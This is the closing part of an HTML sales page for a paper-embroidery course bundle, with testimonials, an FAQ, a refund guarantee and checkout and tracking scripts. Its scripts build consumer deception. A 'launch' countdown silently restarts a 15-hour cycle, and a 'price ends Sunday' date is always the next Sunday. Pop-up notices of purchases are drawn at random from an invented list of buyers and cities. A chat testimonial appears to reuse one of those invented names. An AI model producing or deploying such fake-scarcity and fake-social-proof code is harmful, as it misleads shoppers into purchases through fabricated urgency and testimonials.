          </div>
          <div class="chat-bubble chat-bubble-out">
            <p>Diane these are beautiful 🥹 They're going to treasure them</p>
            <span class="chat-time">11:45 am <span class="chat-checks">✓✓</span></span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>The mindfulness ritual helps the most honestly. Best £20 in years 🌿</p>
            <span class="chat-time">11:46 am</span>
          </div>
        </div>
        <footer class="chat-footer">
          <span class="chat-location">📍 Bristol, UK</span>
        </footer>
      </article>

    </div>

  </div>
</section>
<!-- ─── GUARANTEE ─── -->
<section class="section section-sage">
  <div class="wrap">
    <div class="guarantee reveal">
      <div class="guarantee-seal">
        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
          <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
          <polyline points="9 12 11 14 15 10"/>
        </svg>
      </div>
      <span class="eyebrow center">A real, no-fuss guarantee</span>
      <h2>7 days. No questions. No friction.</h2>
      <p>
        Try the full bundle. Watch the lessons. Print the patterns. Try a stitch.
        If it doesn't fit your life, email us within 7 days and we refund you in
        full. You keep what you've downloaded. We part as friends.
      </p>
    </div>
  </div>
</section>

<!-- ─── FAQ ─── -->
<section class="section">
  <div class="wrap-narrow">
    <div class="section-intro reveal">
      <span class="eyebrow">Frequently asked</span>
      <h2>The honest questions, answered.</h2>
    </div>

    <div class="faq reveal">

      <div class="faq-item">
        <button class="faq-q">
          I've never done embroidery in my life. Will I get lost?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          We built the entire course assuming you've never held a needle. The first
          two video lessons cover threading, knot-tying and the four basic stitches
          you'll use for every pattern. Most students finish their first small piece
          on day one.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          What do I actually need to buy to get started?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Less than $15 of supplies, all available at Joann, Michael's, Amazon or
          your local craft store. The Smart Shopping List bonus tells you exactly
          which brands and which thread weights. You probably already own most of it.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          How is paper embroidery different from fabric embroidery?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Paper embroidery uses pre-punched holes in printed cardstock as your guide,
          which means perfect symmetry every time and a much faster learning curve.
          No hoop, no fabric tension, no transferring designs. Easier to start, just
          as beautiful to finish.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          Can I really sell what I make?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Yes, and the bundle is designed for it. Paper-embroidered cards, bookmarks,
          framed pieces and place cards sell consistently on Etsy and at local
          markets. The Playbook includes 12 message templates we've tested for
          finding your first 5 buyers without paid ads.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          How long do I get access?
        <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Forever. You pay once, you keep everything. We also add new patterns and
          seasonal bonuses every few months at no extra cost, and you get those too.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          Is the course in English with English measurements and suppliers?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Yes, entirely. Native English, US suppliers (Joann, Michael's, Amazon) plus
          UK, Canadian and Australian options. The FairPrice calculator handles any
          currency. The calendar lines up with Tier 1 holidays.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          What if it's not for me?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Just send us an email within 7 days and we'll refund you in full, no forms,
          no questions. You can keep the files you downloaded. We'd rather you part
          happy than stay frustrated.
        </div></div>
      </div>

    </div>
  </div>
</section>

<!-- ─── FINAL CTA ─── -->
<section class="final section-warm">
  <div class="wrap-narrow">
    <div class="reveal">
      <span class="eyebrow">One last thing</span>
      <h2>Tonight, instead of scrolling, <em>stitch.</em></h2>
      <p>
        The launch price ends Sunday at midnight Pacific. After that, the bundle
        moves to $97. Same thing, same tools, three times the price. This is the
        window.
      </p>
      <a href="#offer" class="btn">
        Yes, I'm in for $27
        <span class="arrow">→</span>
      </a>
    </div>
  </div>
</section>

<!-- ─── FOOTER ─── -->
<footer>
  <div class="wrap">
    <h4 class="footer-brand">The Paper Atelier</h4>
    <p class="footer-tag">Quiet hands. Calm mind. Beautiful paper.</p>
    <div class="copy">© 2026 The Paper Atelier · All rights reserved.</div>
  </div>
</footer>

<script>
  // FAQ accordion
  document.querySelectorAll('.faq-item').forEach(item => {
    const btn = item.querySelector('.faq-q');
    btn.addEventListener('click', () => {
      const open = item.classList.contains('open');
      document.querySelectorAll('.faq-item').forEach(i => i.classList.remove('open'));
      if (!open) item.classList.add('open');
    });
  });

  // Who it's for — tabs
  document.querySelectorAll('.who-tab').forEach(tab => {
    tab.addEventListener('click', () => {
      const target = tab.dataset.target;
      // Switch tabs
      document.querySelectorAll('.who-tab').forEach(t => {
        t.classList.remove('is-active');
        t.setAttribute('aria-selected', 'false');
      });
      tab.classList.add('is-active');
      tab.setAttribute('aria-selected', 'true');
      // Switch panels
      document.querySelectorAll('.who-panel').forEach(p => p.classList.remove('is-active'));
      const panel = document.getElementById(target);
      if (panel) panel.classList.add('is-active');
    });
  });

  // Catalog carousel — horizontal scroll with arrow controls
  (function () {
    const track = document.querySelector('.catalog-track');
    const prev = document.querySelector('.catalog-prev');
    const next = document.querySelector('.catalog-next');
    if (!track || !prev || !next) return;
    const scrollByCard = (dir) => {
      const card = track.querySelector('.catalog-card');
      if (!card) return;
      const cardWidth = card.getBoundingClientRect().width;
      const gap = parseFloat(getComputedStyle(track).gap) || 24;
      track.scrollBy({ left: dir * (cardWidth + gap), behavior: 'smooth' });
    };
    prev.addEventListener('click', () => scrollByCard(-1));
    next.addEventListener('click', () => scrollByCard(1));

    // Update arrow disabled state
    const updateArrows = () => {
      const maxScroll = track.scrollWidth - track.clientWidth - 4;
      prev.toggleAttribute('disabled', track.scrollLeft <= 4);
      next.toggleAttribute('disabled', track.scrollLeft >= maxScroll);
    };
    track.addEventListener('scroll', updateArrows, { passive: true });
    window.addEventListener('resize', updateArrows);
    updateArrows();
  })();

  // Countdown — Hours : Minutes : Seconds (rolling 24h)
  (function () {
    const el = document.getElementById('megaCountdown');
    if (!el) return;
    const nums = {
      hours: el.querySelector('[data-cd="hours"]'),
      minutes: el.querySelector('[data-cd="minutes"]'),
      seconds: el.querySelector('[data-cd="seconds"]'),
    };
    // Evergreen 15-hour countdown — first visit starts the clock,
    // persisted in localStorage so refreshes don't reset.
    // When it hits 0, it resets to a fresh 15h cycle.
    const STORAGE_KEY = 'pa_countdown_target';
    const CYCLE_MS = 15 * 60 * 60 * 1000; // 15 hours
    function getTarget() {
      let t = parseInt(localStorage.getItem(STORAGE_KEY) || '0', 10);
      const now = Date.now();
      if (!t || t <= now) {
        t = now + CYCLE_MS;
        try { localStorage.setItem(STORAGE_KEY, t); } catch (e) {}
      }
      return t;
    }
    let target = getTarget();
    function pad(n) { return n < 10 ? '0' + n : '' + n; }
    function tick() {
      const diff = target - Date.now();
      if (diff <= 0) {
        // Restart for a new cycle
        target = Date.now() + CYCLE_MS;
        try { localStorage.setItem(STORAGE_KEY, target); } catch (e) {}
        return;
      }
      const s = Math.floor(diff / 1000);
      if (nums.hours) nums.hours.textContent = pad(Math.floor(s / 3600));
      if (nums.minutes) nums.minutes.textContent = pad(Math.floor((s % 3600) / 60));
      if (nums.seconds) nums.seconds.textContent = pad(s % 60);
    }
    tick();
    setInterval(tick, 1000);
  })();

  // Announcement deadline date — "Sunday May 24" style
  (function () {
    const el = document.getElementById('announceDeadline');
    if (!el) return;
    const now = new Date();
    const target = new Date(now);
    const dayOfWeek = now.getDay();
    const daysUntilSunday = (7 - dayOfWeek) % 7 || 7;
    target.setDate(now.getDate() + daysUntilSunday);
    const months = ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'];
    el.textContent = `Sunday ${months[target.getMonth()]} ${target.getDate()}`;
  })();

  // Reveal on scroll (IntersectionObserver)
  const io = new IntersectionObserver((entries) => {
    entries.forEach(e => {
      if (e.isIntersecting) {
        e.target.classList.add('in');
        io.unobserve(e.target);
      }
    });
  }, { threshold: 0.12 });
  document.querySelectorAll('.reveal').forEach(el => io.observe(el));
</script>


<!-- ============================================================
     SMART CHECKOUT + UTM CAPTURE + UTMIFY TRACKING
     Captures UTMs from URL → cookies → sessionStorage (3-layer fallback)
     Disparador InitiateCheckout on click → redirects to Shopify
     with preserved UTMs, after clearing previous cart via iframe.
     ============================================================ -->
<script>
(function() {
  var UTM_KEYS = ['utm_source','utm_medium','utm_campaign','utm_term','utm_content','sck','src','xcod'];

  // Save UTMs to sessionStorage on page load (backup layer)
  (function() {
    var urlParams = new URLSearchParams(window.location.search);
    UTM_KEYS.forEach(function(key) {
      if (urlParams.get(key)) sessionStorage.setItem(key, urlParams.get(key));
    });
  })();

  // Read UTMs from URL → cookies → sessionStorage
  function getUTMs() {
    var params = {};
    var urlParams = new URLSearchParams(window.location.search);

    UTM_KEYS.forEach(function(key) {
      if (urlParams.get(key)) params[key] = urlParams.get(key);
    });
    UTM_KEYS.forEach(function(key) {
      if (!params[key]) {
        var match = document.cookie.match(new RegExp('(?:^|; )' + key + '=([^;]*)'));
        if (match) params[key] = decodeURIComponent(match[1]);
      }
    });
    UTM_KEYS.forEach(function(key) {
      if (!params[key] && sessionStorage.getItem(key)) params[key] = sessionStorage.getItem(key);
    });

    return params;
  }

  // Smart checkout function — fires InitiateCheckout, builds Shopify URL with UTMs
  window.goToCheckout = function(e) {
    if (e && e.preventDefault) e.preventDefault();

    // Fire InitiateCheckout (UTMify intercepts fbq and handles CAPI)
    try {
      if (typeof fbq === 'function') fbq('track', 'InitiateCheckout');
    } catch(err) {}

    // Idempotency guard — prevent double fire
    if (window._goCheckoutFired) return;
    window._goCheckoutFired = true;

    var SHOP = "https://getmykit.thepaperatelier.shop";
    // Direct checkout permalink — variant ID:quantity, skips /cart page
    var base = SHOP + "/cart/48475707310263:1";

    var utms = getUTMs();
    var extra = Object.keys(utms).map(function(k) {
      return encodeURIComponent(k) + '=' + encodeURIComponent(utms[k]);
    }).join('&');

    if (extra) base += (base.indexOf('?') === -1 ? '?' : '&') + extra;

    // Clear previous cart first via hidden iframe, then navigate
    var iframe = document.createElement('iframe');
    iframe.style.display = 'none';
    iframe.setAttribute('aria-hidden', 'true');
    iframe.src = SHOP + '/cart/clear.js?t=' + Date.now();
    document.body.appendChild(iframe);

    var done = false;
    var go = function() {
      if (done) return;
      done = true;
      window.location.href = base;
    };
    iframe.onload = go;
    setTimeout(go, 800);
  };
})();
</script>


<!-- ============================================================
     PURCHASE TOAST
     Social proof: rotating "X from Y just purchased" notifications.
     Tier 1 buyers (US/UK/CA/AU), names + city pairings plausible.
     Starts 8s after load, repeats every 22-35s with random delay.
     ============================================================ -->
<style>
  .pt-toast {
    position: fixed;
    bottom: 20px;
    left: 20px;
    z-index: 9999;
    background: var(--paper-warm, #faf6ef);
    border: 1px solid oklch(86% 0.020 90 / 1);
    border-radius: 14px;
    padding: 12px 16px 12px 14px;
    box-shadow: 0 18px 40px -16px oklch(38% 0.045 145 / 0.32);
    display: flex;
    align-items: center;
    gap: 12px;
    max-width: 320px;
    font-family: 'Inter', system-ui, sans-serif;
    transform: translateY(140%);
    opacity: 0;
    transition: transform 0.55s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.4s ease;
    pointer-events: none;
  }
  .pt-toast.show {
    transform: translateY(0);
    opacity: 1;
    pointer-events: auto;
  }
  .pt-toast-icon {
    width: 38px;
    height: 38px;
    border-radius: 50%;
    background: linear-gradient(135deg, oklch(85% 0.060 35), oklch(72% 0.090 30));
    display: grid;
    place-items: center;
    flex-shrink: 0;
    color: white;
    font-size: 18px;
  }
  .pt-toast-body {
    flex: 1;
    min-width: 0;
  }
  .pt-toast-line1 {
    font-size: 13px;
    color: oklch(20% 0.020 145);
    line-height: 1.35;
    margin: 0;
  }
  .pt-toast-line1 strong {
    font-weight: 600;
  }
  .pt-toast-line2 {
    font-size: 11px;
    color: oklch(48% 0.020 145);
    margin: 3px 0 0;
    display: flex;
    align-items: center;
    gap: 5px;
  }
  .pt-toast-dot {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: oklch(70% 0.140 145);
    box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22);
    animation: pt-pulse 1.8s infinite;
  }
  .pt-toast-close {
    background: none;
    border: none;
    color: oklch(60% 0.020 145);
    cursor: pointer;
    padding: 0;
    width: 22px;
    height: 22px;
    display: grid;
    place-items: center;
    flex-shrink: 0;
    border-radius: 50%;
    transition: background 0.2s;
  }
  .pt-toast-close:hover {
    background: oklch(94% 0.012 90);
  }
  @keyframes pt-pulse {
    0%, 100% { box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22); }
    50% { box-shadow: 0 0 0 6px oklch(70% 0.140 145 / 0); }
  }
  @media (max-width: 580px) {
    .pt-toast {
      bottom: 12px;
      left: 12px;
      right: 12px;
      max-width: none;
    }
  }
</style>

<script>
(function() {
  // Tier 1 buyer pool — name + initial + city/region
  var BUYERS = [
    ['Sarah M.', 'Austin, TX'],
    ['Emma K.', 'London, UK'],
    ['Lauren R.', 'Melbourne, AU'],
    ['Jessica W.', 'Nashville, TN'],
    ['Ashley T.', 'Toronto, CA'],
    ['Megan B.', 'Asheville, NC'],
    ['Priya P.', 'Toronto, CA'],
    ['Diane H.', 'Bristol, UK'],
    ['Olivia S.', 'Sydney, AU'],
    ['Rachel C.', 'Portland, OR'],
    ['Charlotte D.', 'Edinburgh, UK'],
    ['Isabella F.', 'Vancouver, CA'],
    ['Sophie L.', 'Manchester, UK'],
    ['Hannah G.', 'Brisbane, AU'],
    ['Amelia W.', 'Boston, MA'],
    ['Catherine P.', 'Dublin, IE'],
    ['Madison K.', 'Denver, CO'],
    ['Grace H.', 'Auckland, NZ'],
    ['Eleanor B.', 'Bath, UK'],
    ['Natalie R.', 'Calgary, CA'],
    ['Victoria S.', 'Cardiff, UK'],
    ['Stephanie J.', 'Minneapolis, MN'],
    ['Caroline E.', 'Adelaide, AU'],
    ['Beatrice T.', 'Oxford, UK'],
    ['Rosalind A.', 'Charleston, SC']
  ];

  var TIME_PHRASES = [
    'just now',
    '1 minute ago',
    '2 minutes ago',
    '3 minutes ago',
    '5 minutes ago',
    '7 minutes ago',
    '12 minutes ago',
    'a few minutes ago'
  ];

  var BONUSES = [
    'The Paper Atelier Method™',
    'The Paper Atelier Method™ + Bonuses',
    'The Paper Atelier Method™ — $27 Launch Offer'
  ];

  var toast = null;
  var hideTimer = null;
  var shownCount = 0;
  var maxShown = 8; // Max toasts per session, then stop

  function createToast() {
    var el = document.createElement('div');
    el.className = 'pt-toast';
    el.setAttribute('role', 'status');
    el.setAttribute('aria-live', 'polite');
    el.innerHTML =
      '<div class="pt-toast-icon">🧵</div>' +
      '<div class="pt-toast-body">' +
        '<p class="pt-toast-line1"><strong class="pt-name"></strong> just purchased <strong class="pt-product"></strong></p>' +
        '<p class="pt-toast-line2"><span class="pt-toast-dot"></span><span class="pt-time"></span> · <span class="pt-city"></span></p>' +
      '</div>' +
      '<button class="pt-toast-close" aria-label="Close notification">' +
        '<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>' +
      '</button>';

    el.querySelector('.pt-toast-close').addEventListener('click', function() {
      hideToast();
      shownCount = maxShown; // Stop showing if user dismissed
    });

    document.body.appendChild(el);
    return el;
  }

  function showToast() {
    if (shownCount >= maxShown) return;
    if (!toast) toast = createToast();

    var buyer = BUYERS[Math.floor(Math.random() * BUYERS.length)];
    var time = TIME_PHRASES[Math.floor(Math.random() * TIME_PHRASES.length)];
    var product = BONUSES[Math.floor(Math.random() * BONUSES.length)];

    toast.querySelector('.pt-name').textContent = buyer[0];
    toast.querySelector('.pt-city').textContent = buyer[1];
    toast.querySelector('.pt-time').textContent = time;
    toast.querySelector('.pt-product').textContent = product;

    toast.classList.add('show');
    shownCount++;

    clearTimeout(hideTimer);
    hideTimer = setTimeout(hideToast, 6500); // Show for 6.5s
  }

  function hideToast() {
    if (toast) toast.classList.remove('show');
  }

  function scheduleNext() {
    if (shownCount >= maxShown) return;
    var nextDelay = 22000 + Math.random() * 13000; // 22-35s
    setTimeout(function() {
      showToast();
      setTimeout(scheduleNext, 7000);
    }, nextDelay);
  }

  // First toast after 8 seconds
  setTimeout(function() {
    showToast();
    scheduleNext();
  }, 8000);
})();
</script>

</body>
</html>
</file>
